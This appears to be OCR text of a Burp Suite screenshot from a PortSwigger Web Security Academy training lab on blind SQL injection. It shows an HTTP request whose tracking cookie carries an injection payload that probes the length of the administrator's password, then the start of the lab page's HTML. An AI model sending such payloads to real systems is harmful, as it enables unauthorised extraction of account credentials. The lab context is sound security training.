 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host: 0a530013031c5440849009b3006e0020.web-security-academy.net
3 Cookie: TrackingId=cuKtyyUyMHQnjsrN' AND (SELECT 'a' FROM users WHERE
username='administrator' AND LENGTH(password)>20)='a; session=
v2zMuL3gvSSF5uCzs9BinQMUCEpTFH50
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/124.0.6367.118 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a530013031c5440849009b3006e0020.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: es-419,es;q=0.9
18 Priority: u=0, i
19
20
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5262
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional responses
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional responses
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-conditio
nal-responses'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
28 30' enable-background='new 0 0 28 30' xml:space=preserve title=
back-arrow>
25 <g>
WELCOM 0 highlights